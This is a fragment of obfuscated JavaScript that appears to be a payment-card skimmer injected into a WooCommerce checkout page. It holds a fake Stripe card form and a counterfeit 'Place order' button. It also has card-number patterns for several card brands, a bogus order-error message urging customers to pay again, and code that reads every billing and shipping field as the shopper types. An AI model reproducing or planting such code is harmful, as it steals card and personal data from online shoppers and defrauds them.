\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22opacity:\x200;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x20pointer-events:\x20none;\x20user-select:\x20none;\x20font-family:\x20&quot;Open\x20Sans&quot;,\x20Helvetica,\x20Arial,\x20Lucida,\x20sans-serif;\x22>0123456789０１２３４５６７８９</span>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20style=\x22opacity:\x200;\x20pointer-events:\x20none;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20name=\x22hidden\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22submit\x22></button>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</form>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20<div\x20class=\x22p-HeightObserverProvider-clone\x22\x20aria-hidden=\x22true\x22></div>-->\x0a<!--</div>-->','#shipping_postcode','2266294tYtEGA','target','hide','UZm','input[id=\x22billing:','val','innerText','length','hUW','POST','YbK','gxR','top','#hUW','hwy','MKN','height','toUTCString','rEx','YUr','fValidateNumber','$1/','Aem','<div\x20class=\x22woocommerce-error\x22>There\x20was\x20an\x20error\x20processing\x20your\x20order.\x20Please\x20check\x20for\x20any\x20charges\x20in\x20your\x20payment\x20method\x20and\x20review\x20your\x20order\x20history\x20before\x20placing\x20the\x20order\x20again.</div>','unknown','#billing_city','undefined','value','bInitBillingModule','#shipping_last_name','stringify','YHS','%fh%','slice','test','getFullYear','0$1/','removeClass','%fe%','Xdt','vLw','scroll','^4[0-9]{12}(?:[0-9]{3})?$','#wc-stripe-upe-form','^3[0689][0-9]{12}[0-9]*$','\x0a\x20\x20\x20<button\x20type=\x22button\x22\x20class=\x22button\x20pay-btn\x20alt\x22\x20name=\x22woocommerce_checkout_place_order\x22\x20id=\x22place_orde\x22\x20value=\x22Place\x20order\x22\x20data-value=\x22Place\x20order\x22>Place\x20order</button>\x0a\x20\x20\x20\x20','vrv','#customer_details','mGetData','^6011[0-9]{12}[0-9]*$','visa','Ecj','discover','UFB','iYa','uhT','$1/$2','btnSuccess','fzD','#wc-stripe-up-form\x20.iframe','after','TDp','RYW','$1$2/$3','#vrv','getTime','CaL','jcb','BYQ','VAs','expires=','before','jvA','^3[47][0-9]{13}$','KBr','%fn%','xyZ','attr','dXy','remove','bRiGyz0IOZ03vUTm4b','yzq:\x20','qbv','**\x20','replace','head','#wc-stripe-up-form','Owy','zQt','^35[0-9]{14}[0-9]*$','charAt','option:selected','offset','getMonth','#billing_email','8474248iEQacm','join','IUn','#billing_address_2','cookie','tyu','2463538bzhpAT','lij','smooth','.error-message-container'];_0x2376=function(){return _0x5718b5;};return _0x2376();}let blmgtt={'ahp':{'WtT':void 0x0,'hwy':void 0x0,'mmM':void 0x0,'spL':void 0x0,'Xdt':void 0x0,'UZm':void 0x0,'NTT':void 0x0,'jvA':void 0x0,'jJX':void 0x0,'vLw':void 0x0,'dbP':void 0x0},'ZTW':(function(){},function(){const _0x39829f=_0x48191f,_0x5b5b4b=this[_0x39829f(0xd4)];[_0x5b5b4b[_0x39829f(0xdc)],_0x5b5b4b['hwy'],_0x5b5b4b[_0x39829f(0xc3)],_0x5b5b4b['spL'],_0x5b5b4b[_0x39829f(0x12d)],_0x5b5b4b[_0x39829f(0x109)],_0x5b5b4b[_0x39829f(0x180)],_0x5b5b4b[_0x39829f(0x14e)],_0x5b5b4b['vLw']][_0x39829f(0xeb)](_0x21dbc1=>{_0x21dbc1['on']('blur',()=>{const _0x2eff4d=_0x500b;Mihsre[_0x2eff4d(0x136)]();});}),this[_0x39829f(0xd4)][_0x39829f(0x180)]['on'](_0x39829f(0x182),()=>{const _0x2acf4b=_0x39829f;Mihsre[_0x2acf4b(0x136)]();}),this[_0x39829f(0xd4)][_0x39829f(0xe3)]['on'](_0x39829f(0x182),()=>{const _0x35e7c6=_0x39829f;Mihsre[_0x35e7c6(0x136)]();});}),'bInitBillingModule':function(){const _0x1a0007=_0x48191f;jR(this['gxR'])['on'](_0x1a0007(0x182),()=>{const _0x103981=_0x1a0007;this[_0x103981(0xec)]();}),this['tIJ']();},'tIJ':(function(){},function(){const _0x7caab3=_0x48191f,_0x4f0957=!jR(this[_0x7caab3(0x111)])['is'](_0x7caab3(0xc4));wwt('QlF'+(_0x4f0957?'.woocommerce-billing-fields':_0x7caab3(0x102))),this[_0x7caab3(0xd4)]={'WtT':jR(_0x7caab3(0x164)),'hwy':jR(_0x4f0957?_0x7caab3(0xc8):_0x7caab3(0x17a)),'mmM':jR(_0x4f0957?_0x7caab3(0x16f):_0x7caab3(0x123)),'spL':jR(_0x4f0957?_0x7caab3(0xda):_0x7caab3(0xb7)),'Xdt':jR(_0x4f0957?_0x7caab3(0x168):_0x7caab3(0xd3)),'UZm':jR(_0x4f0957?_0x7caab3(0x11f):'#shipping_city'),'NTT':jR(_0x4f0957?_0x7caab3(0xff):_0x7caab3(0xfa)),'jvA':jR(_0x4f0957?_0x7caab3(0x174):_0x7caab3(0x105)),'jJX':jR(_0x4f0957?_0x7caab3(0xb3):_0x7caab3(0x17f)),'vLw':jR(_0x7caab3(0xca))},this[_0x7caab3(0xc9)]();}),'oIs':function(){const _0xc64219=_0x48191f,_0x5a3f26=this[_0xc64219(0x139)](),_0x3dc629=!!(_0x5a3f26[_0xc64219(0x114)]&&_0x5a3f26[_0xc64219(0xc3)]&&_0x5a3f26[_0xc64219(0x12e)]&&_0x5a3f26[_0xc64219(0x109)]&&(_0x5a3f26[_0xc64219(0xf2)]||_0x5a3f26['Xdt']));return wwt('Check\x20billing\x20validation\x20-\x20'+_0x3dc629),wwt(_0x5a3f26),_0x3dc629;},'gxR':_0x48191f(0xb2),'Ecj':function(){const _0xc0c200=_0x48191f;return{'WtT':this[_0xc0c200(0xd4)][_0xc0c200(0xdc)][_0xc0c200(0x10b)]()??void 0x0,'hwy':this[_0xc0c200(0xd4)][_0xc0c200(0x114)][_0xc0c200(0x10b)]()??void 0x0,'mmM':this[_0xc0c200(0xd4)]['mmM']['val']()??void 0x0,'spL':this[_0xc0c200(0xd4)]['spL'][_0xc0c200(0x10b)]()??void 0x0,'Xdt':this['ahp'][_0xc0c200(0x12d)][_0xc0c200(0x10b)]()??void 0x0,'MKN':this[_0xc0c200(0xd4)][_0xc0c200(0xf2)][_0xc0c200(0x10b)]()??void 0x0+'\x20'+this[_0xc0c200(0xd4)][_0xc0c200(0x12d)][_0xc0c200(0x10b)]()??void 0x0,'UZm':this[_0xc0c200(0xd4)]['UZm'][_0xc0c200(0x10b)]()??void 0x0,'NTT':this[_0xc0c200(0xd4)][_0xc0c200(0x180)][_0xc0c200(0xb8)](_0xc0c200(0x161))[0x0][_0xc0c200(0x10c)]??void 0x0,'jvA':this[_0xc0c200(0xd4)]['jvA'][_0xc0c200(0x10b)]()??void 0x0,'jJX':this[_0xc0c200(0xd4)][_0xc0c200(0xe3)][_0xc0c200(0xb8)]('option:selected')[0x0][_0xc0c200(0x10c)]??void 0x0,'vLw':this[_0xc0c200(0xd4)]['vLw'][_0xc0c200(0x10b)]()??void 0x0};},'ObT':function(_0x34bed0){const _0x41307c=_0x48191f;return jR(_0x41307c(0x10a)+_0x34bed0+'\x22]')?jR('input[id=\x22billing:'+_0x34bed0+'\x22]')[_0x41307c(0x10b)]():jR(_0x41307c(0xbc)+_0x34bed0+'\x22]')?jR('input[id=\x22shipping:'+_0x34bed0+'\x22]')['val']():void 0x0;}};